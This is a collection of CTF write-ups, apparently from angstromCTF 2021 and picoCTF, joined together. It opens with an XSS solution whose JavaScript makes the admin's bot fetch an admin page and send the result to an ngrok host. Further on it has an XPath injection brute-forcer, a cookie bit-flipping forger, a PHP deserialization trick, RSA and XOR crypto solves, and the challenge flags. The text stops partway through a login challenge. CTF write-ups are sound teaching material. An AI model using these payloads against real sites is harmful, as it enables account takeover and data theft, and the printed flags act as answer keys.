If we press `submit site to contest` button, our page is sent to `/contest` that checks the Google Captcha and open the page inside a `puppeteer` instance through `visit.js`
```[email protected]("/contest", methods=["POST"])@mustlogindef contest_submission(user): captcha_response = request.form.get("g-recaptcha-response") if not captcha_response: return ("Please complete the CAPTCHA", 400) secretkey = captcha.get("secretkey") if secretkey: r = requests.post( "https://www.google.com/recaptcha/api/siteverify", data={"secret": secretkey, "response": captcha_response}, ).json() if not r["success"]: return ("Invalid CAPTCHA", 400) subprocess.run( ["node", "visit.js", user["username"]], # stdout=subprocess.DEVNULL, # stderr=subprocess.DEVNULL, stdin=subprocess.DEVNULL, ) return PAGE_TEMPLATE.replace( "$$BODY$$", """The admin should have reviewed your submission. Back to homepage""", )```
The admin should have reviewed your submission. Back to homepage
We can't inject malicious code via username because it accepts only letters, digits and `_`
The site use an in-memory storage. Our data are stored inside `accounts[username]` and the HTML components inside `accounts[username]["bucket"]`.
There is a default "admin" user which has the flag.
```pythonaccounts = { "admin": { "username": "admin", "pw": admin_password, "bucket": [f"{escape(flag)}"], "mutex": Lock(), }}```
{escape(flag)}
As we can see, there is a custom middleware that lets us impersonate whatever user we want. It only needs the `secret` cookie.
```pythondef mustlogin(route): @wraps(route) def ret(): if request.cookies.get("secret") == admin_password: fakeuser = request.args.get("fakeuser") if fakeuser: return route(user=accounts[fakeuser]) if "username" not in session or session["username"] not in accounts: return redirect("/login", code=302) return route(user=accounts[session["username"]])
return ret```
The only interesting function is `add_component`.It adds our components to bucket (max 2). Through the `name` parameter we can choose one of the following components:
### welcome
```pythonif name == "welcome": if len(bucket) > 0: return (ERR, "Welcomes can only go at the start") bucket.append( """ <form action="/newcomp" method="POST"> <input type="text" name="name" placeholder="component name"> <input type="text" name="cfg" placeholder="component config"> <input type="submit" value="create component"> </form> <form action="/reset" method="POST"> warning: resetting components gets rid of this form for some reason <input type="submit" value="reset components"> </form> <form action="/contest" method="POST"> <div class="g-recaptcha" data-sitekey="{}"></div> <input type="submit" value="submit site to contest"> </form> Welcome {}! """.format( captcha.get("sitekey"), escape(cfg) ).strip() )```
warning: resetting components gets rid of this form for some reason
Welcome {}!
### char_count
```pythonelif name == "char_count": bucket.append( "{}".format( escape( f"{len(cfg)} characters and {len(cfg.split())} words" ) ) )```
{}
### text
```pythonelif name == "text": bucket.append("{}".format(escape(cfg)))```
{}
### freq
```pythonelif name == "freq": counts = Counter(cfg) (char, freq) = max(counts.items(), key=lambda x: x[1]) bucket.append( "All letters: {}Most frequent: '{}'x{}".format( "".join(counts), char, freq ) )```
All letters: {}Most frequent: '{}'x{}
In the first three components, our input (`cfg`) is escaped via flask `escape`. In the last one, `cfg` is not, but duplicated characters are eliminated because of `Counter` function.
Looking at `visit.js` code we have the cookie we need. Unfortunately, it can't be stolen through javascript (`httpOnly: true`), neither through CSRF attack (`sameSite: "Strict", domain: 127.0.0.1:8080`).
## Solution
The site is vulnerable to XSS attack. We can't and we don't need to get the cookies. We just need that puppeteer, which has them, makes a request for us as admin and send the response to us. We used `ngrok` as HTTP bin.
```javascriptfetch('/?fakeuser=admin') .then(response => response.text()) .then(data =>{ fetch('http://293fb56704d7.ngrok.io/', { method : 'post', body: data })});```
Due to the limitations of the `freq` component, we must load our script as an external resource. So we served it through a PHP server (maybe it can be a simple `js` file).
We want to inject
```html<script src="https://293fb56704d7.ngrok.io"></script>```
but we have to remove duplicates. So:1. uppercase script2. change `https://` to `//`3. remove double quotes
```html<SCRIPT src=//293fb56704d7.ngrok.io></script>```
We can't use double slash, so we HTML encode `/` the second one.
Our URL is too long. After a bit of research, the solution is `bit.ly` which lets us create custom paths and its domain has available characters.
We must close the script tag in order to be executed, so we have to use the second component and comment out everything between the two tags.We used a single quote instead of comment :sweat_smile:
```html<SCRIPT src=//bit.ly\2Q5ZXW1>' [content to comment out] '</SCRIPT>```
exploit
```pythonnew_comp('freq', '<SCRIPT src=//bit.ly\\2Q5ZXW1>\'')new_comp('freq', '\'</SCRIPT>')```
Before doing this, we have to reset the page through a POST request to `/reset`. Run `py ./exploit.py`
Now, we have to:1. open the `/` page through the browser and log in2. open browser console and execute the following script to recreate the sending form and Google Captcha
```javascriptdocument.body.innerHTML += '<form action="/contest" method="POST"><div class="g-recaptcha" data-sitekey="6LfbKpgaAAAAAJBO6sFtDLzXUHeZBZaKtNxQB-yr"></div><input type="submit" value="submit site to contest"></form>'
let myScript = document.createElement("script");myScript.setAttribute("src", "https://www.google.com/recaptcha/api.js");document.body.appendChild(myScript);```3. press `submit site to contest`
And we have the flag to our HTTP bin

## Flag```actf{two_part_xss_is_double_the_parts_of_one_part_xss}``` |
# Keysar v2:Crypto:40ptsWow! Aplet sent me a message... he said he encrypted it with a key, but lost it. Gotta go though, I have biology homework! [Source](chall.py) [Output](out.txt)
# Solutionシーザー暗号のようだ。 配布されたchall.pyを見ると鍵の一部分はアルファベットの連続になっていることがわかる。 この長さの文が与えられていれば、気合で読める。 鍵を部分的に復元してみる。(c:暗号文、t:平文、g:推測文) **Step1** c qufx{ t actf{ alp abcdefghijklmnopqrstuvwxyz key q.u..x.............f...... **Step2** c quutcvbmy ft t acc?????? t? g according to alp abcdefghijklmnopqrstuvwxyz key q.uv.xy.b....mt..c.f...... **Step3** アルファベットが連続になっているので alp abcdefghijklmnopqrstuvwxyz key q.uvwxyzb....mt..c.f...... **Step4** c qii t a?? g all alp abcdefghijklmnopqrstuvwxyz key q.uvwxyzb..i.mt..c.f...... **Step5** c qgftrqfbuqiio t a?to?aticall? g automatically alp abcdefghijklmnopqrstuvwxyz key q.uvwxyzb..irmt..c.fg...o. **Step6** アルファベットが連続になっているので alp abcdefghijklmnopqrstuvwxyz key qsuvwxyzb..irmt..c.fg...o. **Step7** c brhtddbsiw t im?o??ibly g impossibly alp abcdefghijklmnopqrstuvwxyz key qsuvwxyzb..irmth.cdfg...o. **StepF** c qufx{awowvuqwdqcrtcwibawdgsdfbfgfbtm} t actf{?eyedcaesarmoreli?esubstitution} g actf{keyedcaesarmorelikesubstitution} alp abcdefghijklmnopqrstuvwxyz key qsuvwxyzb..irmth.cdfg...o. flagが推測できた。
## actf{keyedcaesarmorelikesubstitution} |
Use byte-by-byte brute force with `lambda.py` as an oracle. We first make a backup copy of `lambda.py` because we will need to run it **and** make changes to it. In the copy that we are going to run, we replace all mentions of `__file__` with the `lambda.py` we are going to change. We now write a brute force script to iterate over all bytes [1, 128) on `flag.txt` and the first 24 bytes for `lambda.py`. Here's the script:
```pythonimport subprocess as sub
ENCRYPTED_FLAG = 2692665569775536810618960607010822800159298089096272924ENCRYPTED_FLAG = bytes.fromhex('{:x}'.format(ENCRYPTED_FLAG))
FLAG_FILE = 'flag.txt'LAMBDA_PY = 'lambda.py' # we will be overwrite this fileCOPY_LAMBDA = 'lambda.py.bak' # backup file for copying and pasting each character
WHAT_WE_HAVE = 'actf{3p1c_0n' # the script runs pretty slowly; don't want to wait that much# actf{3p1c_0n3_l1n3r_95}
print('solved: %s' % WHAT_WE_HAVE)
with open(COPY_LAMBDA, 'r') as f: PLAINTEXT = f.read(len(ENCRYPTED_FLAG))
for i in range(len(WHAT_WE_HAVE), len(ENCRYPTED_FLAG)): solved = False
with open(LAMBDA_PY, 'wb') as f: f.write(bytes([ord(PLAINTEXT[i])]))
# try most sensible ascii values (zero doesn't work and errors out) for flag_i in range(1, 128): with open(FLAG_FILE, 'wb') as f: f.write(bytes([flag_i]))
res = sub.run(['python', 'lambda-annotated.py'], capture_output=True)
if int(res.stdout.decode('ascii')) == ENCRYPTED_FLAG[i]: if flag_i > 126 or flag_i < 32: print('0x{:x}'.format(flag_i)) else: print(chr(flag_i)) solved = True break
if not solved: print('Could not solve this character. Skipping.')```
We guess 2 of the characters and obtain the flag `actf{3p1c_0n3_l1n3r_95}`. Read blog post for full thought process. |
# Follow the Currents - angstromCTF 2021
- Category: Crypto- Points: 70- Solves: 271
## Description
go with the flow...
Author: lamchcl
## Solution
We are given an encrypted string and the script used to encrypt it.
As we can see from the source, it uses a keystream-like cipher which at the beginning generates two random bytes and creates the following ones with a deterministic function that takes the previous bytes of the key as input. This keystream is xored with the key.
```pythondef keystream(): key = os.urandom(2) index = 0 while 1: index+=1 if index >= len(key): key += zlib.crc32(key).to_bytes(4,'big') yield key[index]```
The real problem is to find the first two bytes, after that we can deduce the following ones. Since it is only two bytes, we can brute-force them and generate the keystream for every possible combination. With one of them we obtained the string `Flag: there are like 30 minutes left before the ctf starts so i have no idea what to put here other than the flag which is actf{low_entropy_keystream}`
```pythonfor p in product(range(256), repeat=2): key = bytearray(p)
k = keystream(key) plain = decrypt(k)
plaintext = [chr(c) for c in plain] if "actf{" in "".join(plaintext): print("".join(plaintext))```
**Full script in https://github.com/r00tstici/writeups/blob/master/angstromCTF_2021/follow_the_currents/exploit.py** |
# Introduction## Problem Details
Category: Web ExploitationPoints: 130#### Description
Try to recover the flag stored on this website [http://mercury.picoctf.net:14804/](http://mercury.picoctf.net:14804/)
## WriteupThis challenge has a (somewhat annoying) gimmick that makes it difficult to start. Going to [http://mercury.picoctf.net:14804/index.phps](http://mercury.picoctf.net:14804/index.phps) shows the source code for the main page. We see a `cookie.php` requirement and a `authentication.php` redirect. Looking at all of these sources, we see a vulnerability in `cookie.php`:```jsif(isset($_COOKIE["login"])){ try{ $perm = unserialize(base64_decode(urldecode($_COOKIE["login"]))); $g = $perm->is_guest(); $a = $perm->is_admin(); } catch(Error $e){ die("Deserialization error. ".$perm); }}```
This unserialize is unsafe. Notice that if the unserialize fails (*or* the `$perm->is_guest()` fails), then the `$perm` object is outputted. In `authentication.php`, there is an interesting class that does something useful on `__toString()`:```jsclass access_log{ public $log_file;
function __construct($lf) { $this->log_file = $lf; }
function __toString() { return $this->read_log(); }
function append_to_log($data) { file_put_contents($this->log_file, $data, FILE_APPEND); }
function read_log() { return file_get_contents($this->log_file); }}```
Simply edit the cookie to a serialized, base64 and URL encoded access_log pointing to `../flag` and request the main page. The error message contains the flag. |
# Exclusive Cipher - angstromCTF 2021
- Category: Crypto- Points: 40- Solves: 499
## Description
Clam decided to return to classic cryptography and revisit the XOR cipher! Here's some hex encoded ciphertext:
`ae27eb3a148c3cf031079921ea3315cd27eb7d02882bf724169921eb3a469920e07d0b883bf63c018869a5090e8868e331078a68ec2e468c2bf13b1d9a20ea0208882de12e398c2df60211852deb021f823dda35079b2dda25099f35ab7d218227e17d0a982bee7d098368f13503cd27f135039f68e62f1f9d3cea7c`The key is 5 bytes long and the flag is somewhere in the message.
Author: aplet123
## Solution
We could have brute-forced the key but knowing it is 5 characters long we knew it would take too long.
To make it faster we first found all the keys that give rise to a plaintext of printable characters only.
```pythonpossible_key_characters = []
for i in range(KEY_LENGTH): input_bytes_group = input_bytes[i::5] valid_keys_for_character = []
for n in range(256): if all(chr(n ^ byte) in printable for byte in input_bytes_group): valid_keys_for_character.append(n) possible_key_characters.append(valid_keys_for_character)
keys = product(*possible_key_characters)```
Only then we did the brute-force attack which turned out to be very fast.
```pythonfor k in keys: m = [chr(a ^ b) for a, b in zip(input_bytes, cycle(k))] plain = "".join(m) if "actf" in plain: print(plain)```
One of the keys gave us the flag: `actf{who_needs_aes_when_you_have_xor}`
**Full script in https://github.com/r00tstici/writeups/blob/master/angstromCTF_2021/exclusive_cipher/exploit.py** |
# Introduction## Problem Details
Category: Web ExploitationPoints: 250#### Description
Another login you have to bypass. Maybe you can find an injection that works? [http://mercury.picoctf.net:33594/](http://mercury.picoctf.net:33594/)
## Writeup
This problem is very similar to `LIKE`-based blind SQLi. We can construct an XPATH injection that allows us to search the entire document for a string: `//*[contains(.,'some string')]`. This searches for any node that contains `'some string'`. We can use this to search for the flag. There should only be one node that contains `picoCTF{`, and we can use that to blindly crawl towards the flag, brute forcing incrementally. Whenever we enter a truthy query, we get `You're on the right track`. Whenever we enter a falsey query, we get `Login failed`. So we can iterate over every possible next character of the flag until we get a truthy query, at which point we know that is the next flag character. (About the injection: we need to prevent all other branches of the `OR` from being true, so that the query reduces to our node query). Once we have an injection, it's just a matter of incrementally finding the flag
```pyimport string import requests
# Sentinel to know if the character we entered is right or notc = "right track"# Checking functioncheck = lambda flag: c in requests.post('http://mercury.picoctf.net:33594/', { 'name': injection % flag, 'pass': pwd }).content # Injectioninjection = "' or //*[contains(.,\"%s\")] or 'x'='" pwd = 'asdf' flag = "picoCTF{" # Build list of characters to check (flags are always alphanumeric + _, and end with })options = string.ascii_letters + "_}" + string.digits # Build up flagwhile not flag[-1] == '}': for i in options: if check(flag + i): flag = flag + i print flag break``` |
# Introduction## Problem Details
Category: Web ExploitationPoints: 90#### Description
I forgot Cookies can Be modified Client-side, so now I decided to encrypt them! [http://mercury.picoctf.net:56136/](http://mercury.picoctf.net:56136/)
## WriteupThis was a *very* difficult problem, especially given the 90 point value. I was the 11th person to solve this problem. The basis of this problem is homomorphic encryption, where we can perform arbitrary bit flips of ciphertext which are mirrored in the plaintext. This is similar to an AES-CBC problem from picoCTF 2019 but unfortunately I can't find the exact problem. I wrote a program to perform arbitrary bit flips on the given cookie:
```pyimport requestsimport base64import itertools
# For some reason, the cookie is base64-ed twice, I don't know whycookie = "SDZPcDlsczNHU1pnS09ad0ZZUWNHcDdVNmVQRkxpZ3lrVW5iK0x1allpNjgzSzFSbXphamFxV3Z1eWJFb05Nek9hZmVJbFZXWU5sR1JzM1BURmczODJTRGk0djYyeWxVUUZqckNGMytRY0VFV0xDdHJyYTRtd2dDTSt3WjBiMFk="b64d = base64.b64decode(cookie)twiceb64d = base64.b64decode(b64d)
# Helper function from StackOverflowdef bitstring_to_bytes(s): v = int(s, 2) b = bytearray() while v: b.append(v & 0xff) v >>= 8 return bytes(b[::-1])
def checkCookie(cookie_new): # Submit the forged cookie and check if we hit a 500 # Originally this didn't check for "Unauthenticated search." because that was how I identified the valid offsets originally txt = requests.post("http://mercury.picoctf.net:56136/search", data={ 'cookie': 'snickerdoodle' }, headers={ "Cookie": f"auth_name={cookie_new}" }).content.decode('utf-8') return "500" not in txt and "Unauthenticated search." not in txt
def check(length, i, v=False): # Conert cookie to binary cookie_new = ''.join(map(lambda x: bin(x)[2:].zfill(8), twiceb64d)) cookie_new = list(cookie_new) # Toggle relevant bits for idx in range(i, min(i + length, len(twiceb64d))): cookie_new[idx] = str(1 - int(cookie_new[idx])) # Convert cookie back to base64 twice real_cookie = bitstring_to_bytes(''.join(cookie_new)) real_cookie = base64.b64encode(base64.b64encode(real_cookie)).decode('utf-8') try: worked = checkCookie(real_cookie) if v: print(requests.post("http://mercury.picoctf.net:56136/search", data={ 'cookie': 'snickerdoodle' }, headers={ "Cookie": f"auth_name={real_cookie}" }).content.decode('utf-8')) print(f"{str(length).zfill(2)} || {str(i).zfill(2)}") if worked: print(f"{str(length).zfill(2)} || {str(i).zfill(2)} | worked!")
except Exception as e: print(f"{str(length).zfill(2)} || {str(i).zfill(2)}: #FAILED") print(e)```I ran the function in a for loop to check for all possible lengths 1-10 and all possible offsets. I found the following valid offsets (toggling these number of bits cause an `Unauthorized search` instead of a 500):``` # 1 @ 76 # 1 @ 77 # 1 @ 78 # 1 @ 79 # 2 @ 67 # 2 @ 77 # 2 @ 78 # 3 @ 77```
Then, I ran another test to determine which bit patterns created an admin cookie using all possible bit patterns:
```py valid_offsets = [ (1, 76), (1, 77), (1, 78), (1, 79), (2, 67), (2, 77), (2, 78), (3, 77) ]
for i in valid_offsets: possible_bit_patterns = map(lambda x: list(map(str, x)), itertools.product(*[[0, 1]] * i[0])) print(f"{i[0]} || {i[1]}") print("=================")
for pattern in possible_bit_patterns: cookie_new = ''.join(map(lambda x: bin(x)[2:].zfill(8), twiceb64d)) cookie_new = list(cookie_new) for idx in range(i[1], min(i[1] + i[0], len(twiceb64d))): cookie_new[idx] = pattern[idx - i[1]]
real_cookie = bitstring_to_bytes(''.join(cookie_new)) real_cookie = base64.b64encode(base64.b64encode(real_cookie)).decode('utf-8') try: worked = checkCookie(real_cookie) if worked: print(real_cookie) print(requests.post("http://mercury.picoctf.net:56136/search", data={ 'cookie': 'snickerdoodle' }, headers={ "Cookie": f"auth_name={real_cookie}" }).content.decode('utf-8'))
except Exception as e: print(f"{''.join(pattern)} || #FAILED") print(e)```
I was able to identify `(1, 79)` as the appropriate offset. So I took the cookie, copy-pasted it into my browser, and loaded [http://mercury.picoctf.net:56136/](http://mercury.picoctf.net:56136/), and was redirected to the flag. |
# Float On (AKA: black magic!)## Challenge Description:Category: Misc.
> I cast my int into a double the other day, well nothing crashed, sometimes life's okay. > We'll all float on, anyway: [float_on.c](https://files.actf.co/1db38765cff4dc6d4f049cf65f24a91f09162f919c6c6bdc4506a32c4f65c767/float_on.c). > > Author: solomonu (branding by kmh)
## How to Solve it:After you've recovered from the high of finding out someone else loves ["Float On" by Modest Mouse](https://www.youtube.com/watch?v=CTAud5O7Qqk) and recognizing it, we can take a look at the contents of the file in question.```c#include <stdio.h>#include <stdint.h>#include <string.h>#include <assert.h>
#define DO_STAGE(num, cond) do {\ printf("Stage " #num ": ");\ scanf("%lu", &converter.uint);\ x = converter.dbl;\ if(cond) {\ puts("Stage " #num " passed!");\ } else {\ puts("Stage " #num " failed!");\ return num;\ }\} while(0);
void print_flag() { FILE* flagfile = fopen("flag.txt", "r"); if (flagfile == NULL) { puts("Couldn't find a flag file."); return; } char flag[128]; fgets(flag, 128, flagfile); flag[strcspn(flag, "\n")] = '\x00'; puts(flag);}
union cast { uint64_t uint; double dbl;};
int main(void) { union cast converter; double x;
DO_STAGE(1, x == -x); DO_STAGE(2, x != x); DO_STAGE(3, x + 1 == x && x * 2 == x); DO_STAGE(4, x + 1 == x && x * 2 != x); DO_STAGE(5, (1 + x) - 1 != 1 + (x - 1));
print_flag();
return 0;}```
The first thing that jumped out to me was the union since I have never really seen it much in practice. In case you don't know what a union is, a union is like a struct, however all the variables occupy the same space in memory. The different types are really just different ways of interpreting the data inside the union. Specificially, the union allows a conversion from an unsigned 64 bit integer into a 64 bit floating point (`double`); To see this in action, and generally a great tool for this challenge and studying IEEE 754 (the floating-point standard), check out this [link](https://www.h-schmidt.net/FloatConverter/IEEE754.html) (this is a 32 bit float, be warned). Looking at the next point of interest, the `DO_STAGE` macro, the second and third lines of the function take in an unsigned integer:```cscanf("%lu", &converter.uint);```And then convert it to a `double` and store it into `x` (defined as `double` in `main`):```cx = converter.dbl;```It finally performs the check specified when it was called. It's important to note that the check happens as a `double`.
### Stage 1 (Normalcy)Addressing the first condition: `x == -x`, the only number that can fit this (with normal math anyway) is 0. `Stage 1: 0` Well, that was easy, let's try another!
### Stage 2 (NaN Antics)The second test: `x != x`. Uh oh. If this was normal math, the universe breaks right about here. But this isn't normal math. ***THIS IS FLOATING POINT MATH.*** Floating point math has a lot of quirks (and is confusing in general, good luck). The two interesting cases are `NaN` (not a number) and `inf` (infinity). `NaN` represents all floating-point values that cannot exist (including complex numbers, just think the real number system). `NaN` has a few properties: 1. `NaN != NaN` is `true`. 2. `0 / 0 == NaN`. 3. `inf * 0 == NaN`. 4. `inf / inf == NaN`. 5. Basically anything weird with infinity.
The first point is obviously the answer to the question, but how do you represent NaN as an unsigned 64 bit integer?
Well, NaN is typically represented in binary as all 1s or 0 followed by all 1s. We could type the maximum number in decimal for a 64 bit integer, but I'm feeling lazy, so let's be sneaky and type -1 instead. Why -1? Well, it's kind of off topic, but if you run -1 through a signed int to binary converter, it changes the number to all 1s--exactly what we're looking for. `Stage 2: -1` What's next? The one that made me hate this challenge. ### Stage 3 (Infinity in Finite Space)The third test: `x + 1 == x && x * 2 == x`. Just that first expression made me want to give up. (To be honest, I didn't know about `NaN` or `inf` until I debugged the heck out of this.) Obviously, this is another universe breaking test, so normal numbers are out the window. We'll have to default on our two friends. Here's another [link](https://www.cs.uaf.edu/2012/fall/cs301/lecture/10_24_weirdfloat.html) to a table that defines what various operations can be done to get what outcomes (bottom of page). Here's the thing, though, we already established that `NaN != NaN`. And the table confirms the notion that `NaN + 1` is the same as `NaN` (but not equivalent to because `NaN` is stupid). Then who else do we turn to? Why, infinity, of course! Infinity kind of just ignores the numbers you do operations on (except 0 in some cases, see above). But the big difference is that `inf == inf` which is exactly what we're looking for. Thanks to our earlier table, we can safely assume that using infinity will work.
Infinity dives into the the way floating-points are actually structured. I won't go too in depth (I barely have it down myself), but we'll cover the basic structure.```63 62 52 51 0 X XXXXXXXXXXX XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX ^ ^ ^ | | |Sign Exponent Mantissa```Each `X` is a bit. The sign denotes whether it is positive or negative, the exponent is where the whole number is typically stored (`2^exp - 1023`, where `exp` is the decimal representation of the exponent), and the mantissa is the part that holds the fractional value. That is a bit to take in, but for our purposes, infinity is represented as all of the exponent bits set to 1. Now that becomes `0111111111110000000000000000000000000000000000000000000000000000`. Much too large to comprehend, so plugging it into a binary to unsigned int converter gives us `9218868437227405312`. `Stage 3: 9218868437227405312` ### Stage 4 ("What's Just Before Infinity?")I'm going to be honest, I guessed on this one, and I still don't really know why it works. Here's my thinking, though. The fourth test: `x + 1 == x && x * 2 != x`. Looked similar to the last one, so it can't be too different. The first expression ruled out `NaN`. Fiddling with the exponent, I thought, "what if I just changed the lowest exponent bit and tried that?" To my shock, it worked! In binary, this would be `0111111111100000000000000000000000000000000000000000000000000000`. In decimal, it's `9214364837600034816`. `Stage 4: 9214364837600034816` ### Stage 5 (The Final Trial)The final test: `(1 + x) - 1 != 1 + (x - 1)`.
Had this been an equal sign, any real number would have solved this. However, it's Angstrom, so we can't have anything super easy. But we do have one tool that always comes in handy when logic dies in front of our face: `NaN`. We've already established that -1 is a great way to achieve `NaN`, so in the grinder it goes!`Stage 5: -1`
## Flag`actf{well_we'll_float_on,_big_points_are_on_the_way}` ## Final Thoughts - SERIOUSLY LISTEN TO THAT SONG IT'S ONE OF THE BEST PICK ME UPS EVER - 80s people must have been really desperate if they're going to cram all that data into such a little space (and we didn't even touch denormalized floats). - Floating-point numbers are a lot more complex, so much so that they're part of an internet standard and not the language itself (that's why bare bones systems don't have floats, one must create the logic to handle them, IEEE 754 is just a good way to do it). - This challenge really forces the contestant to truly understand how the bits affect floating point numbers, a great miscellaneous exercise.
|
# crackme-py
Category: Reverse Engineering AUTHOR: SYREAL
## Solving
Open up the source code:```py# Hiding this really important number in an obscure piece of code is brilliant!# AND it's encrypted!# We want our biggest client to know his information is safe with us.bezos_cc_secret = "A:4@r%uL`M-^M0c0AbcM-MFE067d3eh2bN"
# Reference alphabetalphabet = "!\"#$%&'()*+,-./0123456789:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ"+ \ "[\\]^_`abcdefghijklmnopqrstuvwxyz{|}~"```Wow, okay. Jess Bezos! Now look a little lower:```pydef decode_secret(secret): """ROT47 decode
NOTE: encode and decode are the same operation in the ROT cipher family. """```So a ROT47, we can just use [cyberchef](https://gchq.github.io/CyberChef/) and decode the secret:```picoCTF{1|\/|_4_p34|\|ut_ef5b69a3}```Here we go. |
# sosig:Crypto:70ptsOh man, RSA is so cool. But I don't trust the professionals, I do things MY WAY. And I'll make my encryption EXTRA secure with an extra thicc e! You'll never crack [it](out.txt)!
# Solution配布されたout.txtを見ると以下のようであった。 ```text:out.txtn: 14750066592102758338439084633102741562223591219203189630943672052966621000303456154519803347515025343887382895947775102026034724963378796748540962761394976640342952864739817208825060998189863895968377311649727387838842768794907298646858817890355227417112558852941256395099287929105321231423843497683829478037738006465714535962975416749856785131866597896785844920331956408044840947794833607105618537636218805733376160227327430999385381100775206216452873601027657796973537738599486407175485512639216962928342599015083119118427698674651617214613899357676204734972902992520821894997178904380464872430366181367264392613853e: 1565336867050084418175648255951787385210447426053509940604773714920538186626599544205650930290507488101084406133534952824870574206657001772499200054242869433576997083771681292767883558741035048709147361410374583497093789053796608379349251534173712598809610768827399960892633213891294284028207199214376738821461246246104062752066758753923394299202917181866781416802075330591787701014530384229203479804290513752235720665571406786263275104965317187989010499908261009845580404540057576978451123220079829779640248363439352875353251089877469182322877181082071530177910308044934497618710160920546552403519187122388217521799c: 13067887214770834859882729083096183414253591114054566867778732927981528109240197732278980637604409077279483576044261261729124748363294247239690562657430782584224122004420301931314936928578830644763492538873493641682521021685732927424356100927290745782276353158739656810783035098550906086848009045459212837777421406519491289258493280923664889713969077391608901130021239064013366080972266795084345524051559582852664261180284051680377362774381414766499086654799238570091955607718664190238379695293781279636807925927079984771290764386461437633167913864077783899895902667170959671987557815445816604741675326291681074212227```RSAでeが大きい場合、Wiener's attackが知られている。 以下のwa.pyで実行する。 ```python:wa.py# -*- coding: utf-8 -*-# https://yocchin.hatenablog.com/entry/2017/03/05/192000よりfrom fractions import Fraction
def continued_fractions(n,e): cf = [0] while e != 0: cf.append(int(n/e)) N = n n = e e = N%e return cf
def calcKD(cf): kd = list() for i in range(1,len(cf)+1): tmp = Fraction(0) for j in cf[1:i][::-1]: tmp = 1/(tmp+j) kd.append((tmp.numerator,tmp.denominator)) return kd
def int_sqrt(n): def f(prev): while True: m = (prev + n/prev)/2 if m >= prev: return prev prev = m return f(n)
def calcPQ(a,b): if a*a < 4*b or a < 0: return None c = int_sqrt(a*a-4*b) p = (a + c) /2 q = (a - c) /2 if p + q == a and p * q == b: return (p,q) else: return None
def wiener(n,e): kd = calcKD(continued_fractions(n,e)) for (k,d) in kd: if k == 0: continue if (e*d-1) % k != 0: continue phin = (e*d-1) / k if phin >= n: continue ans = calcPQ(n-phin+1,n) if ans is None: continue return (ans[0],ans[1])
n = 14750066592102758338439084633102741562223591219203189630943672052966621000303456154519803347515025343887382895947775102026034724963378796748540962761394976640342952864739817208825060998189863895968377311649727387838842768794907298646858817890355227417112558852941256395099287929105321231423843497683829478037738006465714535962975416749856785131866597896785844920331956408044840947794833607105618537636218805733376160227327430999385381100775206216452873601027657796973537738599486407175485512639216962928342599015083119118427698674651617214613899357676204734972902992520821894997178904380464872430366181367264392613853e = 1565336867050084418175648255951787385210447426053509940604773714920538186626599544205650930290507488101084406133534952824870574206657001772499200054242869433576997083771681292767883558741035048709147361410374583497093789053796608379349251534173712598809610768827399960892633213891294284028207199214376738821461246246104062752066758753923394299202917181866781416802075330591787701014530384229203479804290513752235720665571406786263275104965317187989010499908261009845580404540057576978451123220079829779640248363439352875353251089877469182322877181082071530177910308044934497618710160920546552403519187122388217521799
(p,q) = wiener(n,e)
print 'p = ', str(p)print 'q = ', str(q)```実行すると素数が得られた。 ```bash$ python2 wa.pyp = 128492410950654872001754818372751471227090063855833681574938088880503157691538748201946630518213794418274696316199318770451524663771258425569832321955651721320572306775923895573430031233522425368323141762665857788148189517919670087870657927204463889670604784945106039367955599815202555170174030185574626093699q = 114793289992568105259243952247810662219227283817412230700343905680426540175503049211790228524234722231480483290184285517008546908588534934976456806645370618468232506120632142533312406493650231725291499768631732343302501728812874256317928494857305947135683846349816655828497281995629123361154466482144256790047```これを使い、以下のrsadec.pyで復号する。 ```python:rsadec.py# -*- coding: utf-8 -*-# http://ctf.publog.jp/archives/1074444084.htmlよりdef exgcd(m, n): if n>0: y,x,d = exgcd(n, m%n) return x, y-m/n*x, d else: return 1, 0, m
n = 14750066592102758338439084633102741562223591219203189630943672052966621000303456154519803347515025343887382895947775102026034724963378796748540962761394976640342952864739817208825060998189863895968377311649727387838842768794907298646858817890355227417112558852941256395099287929105321231423843497683829478037738006465714535962975416749856785131866597896785844920331956408044840947794833607105618537636218805733376160227327430999385381100775206216452873601027657796973537738599486407175485512639216962928342599015083119118427698674651617214613899357676204734972902992520821894997178904380464872430366181367264392613853e = 1565336867050084418175648255951787385210447426053509940604773714920538186626599544205650930290507488101084406133534952824870574206657001772499200054242869433576997083771681292767883558741035048709147361410374583497093789053796608379349251534173712598809610768827399960892633213891294284028207199214376738821461246246104062752066758753923394299202917181866781416802075330591787701014530384229203479804290513752235720665571406786263275104965317187989010499908261009845580404540057576978451123220079829779640248363439352875353251089877469182322877181082071530177910308044934497618710160920546552403519187122388217521799c = 13067887214770834859882729083096183414253591114054566867778732927981528109240197732278980637604409077279483576044261261729124748363294247239690562657430782584224122004420301931314936928578830644763492538873493641682521021685732927424356100927290745782276353158739656810783035098550906086848009045459212837777421406519491289258493280923664889713969077391608901130021239064013366080972266795084345524051559582852664261180284051680377362774381414766499086654799238570091955607718664190238379695293781279636807925927079984771290764386461437633167913864077783899895902667170959671987557815445816604741675326291681074212227
p = 128492410950654872001754818372751471227090063855833681574938088880503157691538748201946630518213794418274696316199318770451524663771258425569832321955651721320572306775923895573430031233522425368323141762665857788148189517919670087870657927204463889670604784945106039367955599815202555170174030185574626093699q = 114793289992568105259243952247810662219227283817412230700343905680426540175503049211790228524234722231480483290184285517008546908588534934976456806645370618468232506120632142533312406493650231725291499768631732343302501728812874256317928494857305947135683846349816655828497281995629123361154466482144256790047d = exgcd(e, (p-1)*(q-1))[0] % ((p-1)*(q-1))s = pow(c, d, n)h = format(s, 'x')f = ''for i in range(0, len(h), 2): f += chr(int(h[i:i+2], 16))print(f)```実行する。 ```bash$ python2 rsadec.pyactf{d0ggy!!!111!1}```flagが得られた。
## actf{d0ggy!!!111!1} |
# Secure Login:Binary:50ptsMy login is, potentially, and I don't say this lightly, if you know me you know that's the truth, it's truly, and no this isn't snake oil, this is, no joke, the most [secure login service](login) in the world ([source](login.c)). Try to hack me at `/problems/2021/secure_login` on the shell server. Hint Look into how strcmp works and how that fits in with what /dev/urandom returns.
# Solution安全なログインらしい。 配布されたソースを見ると以下のようであった。 ```C:login.c#include <stdio.h>
char password[128];
void generate_password() { FILE *file = fopen("/dev/urandom","r"); fgets(password, 128, file); fclose(file);}
void main() { puts("Welcome to my ultra secure login service!");
// no way they can guess my password if it's random! generate_password();
